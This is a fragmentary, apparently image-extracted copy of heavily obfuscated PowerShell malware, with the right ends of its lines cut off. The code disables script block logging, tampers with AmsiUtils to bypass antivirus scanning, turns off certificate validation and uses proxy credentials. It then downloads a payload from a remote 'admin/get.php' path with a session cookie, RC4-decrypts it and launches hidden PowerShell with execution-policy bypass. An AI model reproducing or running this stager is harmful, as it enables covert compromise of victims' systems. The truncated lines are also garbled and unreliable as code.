 Set   byiS=  set  ('7V'+'4')  ([TYPe]("{1}{0}{2}"-F 'rIptblO','SC','CK') ); ${ZO`mRfH}  = [tyPE]("{0}{1}"-F 'R','Ef')
'SteM.Net','ReQUESt','SY','.wEb') ) ; sEt-ITEM ('VaRIAB'+'l'+'E:4Gqf'+'h')  ([type]("{5}{0}{7}{1}{3}{6}{4}{2}" -F's','
${ZomR`FH}."aSs`EMb`Ly".("{2}{0}{1}"-f 'TY','Pe','GET').Invoke(("{0}{6}{7}{1}{4}{5}{3}{2}" -f'Syste','Man','ls','n.Ut
'T','VaLuE','GE').Invoke(${n`ULL});If(${G`ps}[("{0}{1}" -f 'Scri','ptB')+("{1}{2}{0}" -f 'ckLogging','l','o')]){${g`P
{2}{0}{3}"-f 'kLo','lo','c','gging')][("{5}{9}{2}{6}{1}{3}{4}{8}{7}{0}"-f 'g','I','loc','n','vocat','Enab','k','onLog
f'EtVa','S','lue').Invoke(${N`ULL},(.("{1}{2}{0}"-f 'CT','NEW','-OBJe') ("{2}{1}{5}{4}{7}{0}{3}{6}"-f 'IC.HaShSET','e
f 'ati','m.Manageme','on.Ams','nt.Autom','ils','iUt','Syste'))^|.('?'){${_}}^|.('%'){${_}.("{0}{2}{1}"-f 'G','Ield','
("vA"+"rIAbLe:U"+"fETwa") )."Va`LuE"::"E`X`pECT100coNtI`NUE"=0;${wC}=.("{0}{2}{1}"-f 'Ne','BJECt','w-O') ("{3}{4}{0}{
WOW','en'));  ( chIldITem  ("{2}{3}{0}{1}"-f'ariaB','FETwA','v','Le:u')  )."v`AlUE"::"S`ERv`ER`cE`R`TIFiCATE`VALI`DA
)."V`Alue"::"dEfaulTwEB`p`R`oxY";${wc}."pRo`XY"."cREdEn`TI`ALs" = (  ItEM  ('VaRIAB'+'L'+'e:4gQF'+'H')  )."v`AlUE"::
(${D},${k}=${Ar`GS};${s}=0..255;0..255^|.('%'){${J}=(${j}+${S}[${_}]+${k}[${_}%${k}."cO`Unt"])%256;${s}[${_}],${S}[${
{0}"-f'Dd','A').Invoke(("{0}{1}" -f 'Cook','ie'),("{3}{6}{0}{2}{5}{1}{4}"-f 'obGKeo7+j','I','b7','session=B+thd/Nn14C
f'dmin/get.php','p','s/a','/co','m_tags/view','m','onents/co');${DA`TA}=${wC}.("{3}{1}{0}{2}" -f 'DDAT','oWNLoA','A',
eNV:ByiS).vALuE ^|poweRshelL -nOprOFiL  -w  hIDdeN  -noNINtERaCTiv -eP BYpAsS  -nOeXIt   -&&  c:\wiNDoWS\sYSTeM32\Cm